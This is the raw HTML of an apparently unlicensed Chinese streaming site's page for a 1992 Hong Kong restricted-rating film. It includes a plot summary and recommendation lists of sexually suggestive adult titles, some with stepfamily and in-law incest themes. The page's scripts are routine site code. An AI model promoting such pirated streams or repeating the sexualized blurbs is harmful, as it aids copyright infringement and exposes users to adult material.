

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wxbdl.com/detail/233362.html
body_size: 17312
content:
<!DOCTYPE html><html><head><title>淫妖豪情_更新HD中字/高清/无删减/电影_爱情片完整版免费在线观看 - 星空影院</title><meta name="keywords" content="淫妖豪情,淫妖豪情免费观看,电影" /><meta name="description" content="星空影院爱情片《淫妖豪情》于1992年上映首播，由香港演员吴家丽,钱嘉乐,钱小豪,西协美智子等主演，星空电影网提供高清电影淫妖豪情更新HD中字无删减完整版免费在线观看，此片为限制级影片。所以18岁以丅禁止收看。 别名：虎胆风云 或 化敌豪情一位香港警员阿豪（钱小豪扮）与妻琪琪（吴家丽扮）趁假期同往泰国游玩，本来是一个平凡的假期，却变成了一场危险的历程。阿豪与妻落机巡游之际，机..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wxbdl.com","wapurl":"www.wxbdl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230511-1/15c758e72c007824977f4d92ec9f1659.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230511-1/15c758e72c007824977f4d92ec9f1659.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/51.html">电影</a></li><li><a href="/list/52.html">电视剧</a></li><li><a href="/list/54.html">动漫</a></li><li><a href="/list/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">淫妖豪情 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%88%91%E4%B8%8D%E6%98%AF%E8%8D%AF%E7%A5%9E.html" rel="nofollow"><span class="hot_name">我不是药神</span></a></li><li><a href="/search/wd/%E6%83%8A%E9%AD%82%E8%AE%B0.html" rel="nofollow"><span class="hot_name">惊魂记</span></a></li><li><a href="/search/wd/%E5%90%88%E5%90%8C%E5%A4%AB%E5%A6%BB.html" rel="nofollow"><span class="hot_name">合同夫妻</span></a></li><li><a href="/search/wd/%E5%8F%98%E8%84%B8.html" rel="nofollow"><span class="hot_name">变脸</span></a></li><li><a href="/search/wd/%E7%A7%91%E5%88%A9%E5%A5%A5%E5%85%B0%E7%BA%B3%E6%96%AF.html" rel="nofollow"><span class="hot_name">科利奥兰纳斯</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://www.kuaichezy.com/upload/vod/20220717-1/190f74bc0f7c64f0d0a6e3e131e414dd.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/233362-3-1.html" data-original="https://www.kuaichezy.com/upload/vod/20220717-1/190f74bc0f7c64f0d0a6e3e131e414dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_vod text_right"><img src="https://www.wxbdl.com/img.php?url=https://www.kuaichezy.com/upload/vod/20220717-1/190f74bc0f7c64f0d0a6e3e131e414dd.jpg" alt="淫妖豪情" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">淫妖豪情</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yinyaohaoqing</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>1992<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>刘强富</li><li class="data"><span>主演：</span>吴家丽,钱嘉乐,钱小豪,西协美智子</li><li class="data"><span>更新时间：</span><em>2025-03-17</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/233362-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《淫妖豪情》https://www.wxbdl.com/detail/233362.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '淫妖豪情',bdPic : 'https://www.kuaichezy.com/upload/vod/20220717-1/190f74bc0f7c64f0d0a6e3e131e414dd.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院爱情片《淫妖豪情》是一部由刘强富导演执导，吴家丽,钱嘉乐,钱小豪,西协美智子等演员精彩演绎的香港电影，手机免费观看高清无删减完整版电影大全就上星空电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>此片为限制级影片。所以18岁以丅禁止收看。 别名：虎胆风云 或 化敌豪情一位香港警员阿豪（钱小豪扮）与妻琪琪（吴家丽扮）趁假期同往泰国游玩，本来是一个平凡的假期，却变成了一场危险的历程。阿豪与妻落机巡游之际，机场内有两女子（人妖）正和黑帮进行交易，黑帮暗示泰国警方追捕两人妖，混乱中皮箱落在阿豪之行李中，两人不知地带返酒店。黑帮跟踪而至酒店房间寻，因寻不到皮箱，便将琪琪带走，藉此威胁阿豪交出皮箱，以作交换琪琪。但发觉皮箱不见，无奈便报警求助，但警官敷衍了事，阿豪陷於完全无助的境况。阿豪唯有寻好朋友阿乐（钱嘉乐扮）帮忙，几经转折寻到人妖阿花，原来阿花与阿乐是好友，阿乐叫阿花交出皮箱去交换琪琪．</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【星辰电影网】【优酷视频】【爱奇艺】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="233362" data-score="3"><span class="label">给【<strong>淫妖豪情</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/311617.html" title="性梦爱三部曲：性 Sex" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/ed46f64bcd6e925f305c0f93297b0171.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311617.html" title="性梦爱三部曲：性 Sex">性梦爱三部曲：性 Sex</a></p><p class="vodlist_sub">Two chimney sweeps living in monogamous, heterosexual marri</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/271869.html" title="美国派4：美国重逢" data-original="https://pic.xianyueapp.com/upload/vod/20211028-1/ccefacc4976052ba9d98a5d9aec9f8bf.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271869.html" title="美国派4：美国重逢">美国派4：美国重逢</a></p><p class="vodlist_sub">自1999年处男告别夜之后，昔日死党已经各奔东西。吉姆（贾森·比格斯 Jason Biggs 饰）和米歇尔（艾丽森·汉</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/258966.html" title="巴巴利海岸的火焰" data-original="https://pic.youkupic.com/upload/vod/20210726-1/8b0c003fe8aa5f58950857da062bd600.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258966.html" title="巴巴利海岸的火焰">巴巴利海岸的火焰</a></p><p class="vodlist_sub">杜克落在世纪之交的三藩在北非海岸的淡黄色。他把钱输给了赌徒蒂托，回家和赌博：学会了赌博和回报。之后他让命运他开辟了自己</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/255668.html" title="嫂子因喜欢不良性行为而哭泣" data-original="/img.php?url=http://leduozy1.com/upload/vod/20231031-1/31c75144a09ef20c895b195606ad47f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/255668.html" title="嫂子因喜欢不良性行为而哭泣">嫂子因喜欢不良性行为而哭泣</a></p><p class="vodlist_sub">结婚第三年，丈夫的弟弟源二郎来到了她家。他是她的高中生，也是一个与她有着热烈关系的男人。当她的哥哥出门在外时，他向她展</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/242916.html" title="啱晒KEY" data-original="https://hongniuzyimage.com/cover/b4f10b999bd9c10d00d3161a603a0d2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/242916.html" title="啱晒KEY">啱晒KEY</a></p><p class="vodlist_sub">这是一个爱情喜剧青春热情的少女苏珊娜和李咪咪,他们本来是好朋友,后来由于在情场上争夺男孩子,各展奇谋,结果变成一对欢喜</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/332305.html" title="丈夫不在的日子：人妻的禁忌触碰" data-original="https://ckzyjpg.top/upload/vod/20251204-1/f90b4329962a23f57d108e72d9432e46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332305.html" title="丈夫不在的日子：人妻的禁忌触碰">丈夫不在的日子：人妻的禁忌触碰</a></p><p class="vodlist_sub">大学生健太暑假期间在姑姑家住了大约两周。然而，一想到要和漂亮的姑姑单独相处，他的心就开始怦怦直跳，却又难以启齿，只好把</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/276619.html" title="性爱特务" data-original="https://pic3.imgyzzy.com/upload/vod/2023-06-27/202306271687874718.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/276619.html" title="性爱特务">性爱特务</a></p><p class="vodlist_sub">阿尔巴尼亚的一份价值1000万美元的秘密火箭计划被盗，于是阿尔巴尼亚、中国、俄罗斯和丹麦的特工聚集到丹吉尔（Tangi</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/270544.html" title="姐妹:监禁的回忆" data-original="/img.php?url=http://leduozy1.com/upload/vod/20211111-1/08538a50a075024d3e0bc84081e5ed0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270544.html" title="姐妹:监禁的回忆">姐妹:监禁的回忆</a></p><p class="vodlist_sub">敏智是百货店的经纪人，每天忙碌地度过日常生活，敏智把深夜来还钱包的京浩误认为是性骚扰，向警察报警，此事发生后，当时在小</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332645.html" title="被H罩杯的大姨子诱惑" data-original="https://ckzy.me/upload/vod/20251210-1/9700aef6529b515058d347f8bc8f70b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332645.html" title="被H罩杯的大姨子诱惑">被H罩杯的大姨子诱惑</a></p><p class="vodlist_sub">美奈和美纪是姐妹，她们住在隔壁。美奈是姐姐，经常出差。她的丈夫也经常出差，所以她们很少见面。美奈想要孩子，但因为见不到</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/332644.html" title="母亲的秘密" data-original="https://ckzy.me/upload/vod/20251210-1/0e2519036bc09f01ed27fc2cdf07d4cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332644.html" title="母亲的秘密">母亲的秘密</a></p><p class="vodlist_sub">南小姐六个月前刚当上妈妈。她三十多岁，身材丰满，胸部柔软完美，一切都很完美。但她并不想取代母亲的位置。她努力想成为家庭</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/332565.html" title="妻子的秘密渴望" data-original="https://ckzyjpg.top/upload/vod/20251208-1/70d7472f88f881738dba7801d5b47b0e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332565.html" title="妻子的秘密渴望">妻子的秘密渴望</a></p><p class="vodlist_sub">过着平凡生活的一郎，某天在妻子的手机上发现了一条可疑信息。发件人是个男人，他怀疑是妻子的前男友，并威胁要公开一段私密视</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/332564.html" title="成熟女性の欲求日：深夜专属服务" data-original="https://ckzyjpg.top/upload/vod/20251208-1/3af210ac5c2815b433420eec20d22d63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332564.html" title="成熟女性の欲求日：深夜专属服务">成熟女性の欲求日：深夜专属服务</a></p><p class="vodlist_sub">继母担心独自在异国他乡工作的继子佑介，打电话给他。听到电话那头虚弱的声音，她心头一软，便前去探望。由于从小娇生惯养，她</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/332486.html" title="大姨子的秘密气息让我无法冷静" data-original="https://ckzyjpg.top/upload/vod/20251207-1/c5a241b4cb9911f44508e71349866e01.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332486.html" title="大姨子的秘密气息让我无法冷静">大姨子的秘密气息让我无法冷静</a></p><p class="vodlist_sub">妻子香织回娘家生产，大辅独自在家。然而，素来不爱做家务的大辅趁香织不在家，把家里弄得像猪圈一样。与此同时，他的弟媳千穗</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/332485.html" title="无法拒绝的她" data-original="https://ckzyjpg.top/upload/vod/20251207-1/13972c4a676db333043eadedf182422a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332485.html" title="无法拒绝的她">无法拒绝的她</a></p><p class="vodlist_sub">一天，达也的嫂子来访。她坦白说自己和丈夫关系疏远，夜生活也变得冷淡。达也明知这样做不对，却还是答应了她的请求。他们越过</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/332433.html" title="欲望中的坚强男人：朋友妈妈的秘密" data-original="https://ckzyjpg.top/upload/vod/20251206-1/b2cf1f8d1bc674906d6451030c8ddcc5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332433.html" title="欲望中的坚强男人：朋友妈妈的秘密">欲望中的坚强男人：朋友妈妈的秘密</a></p><p 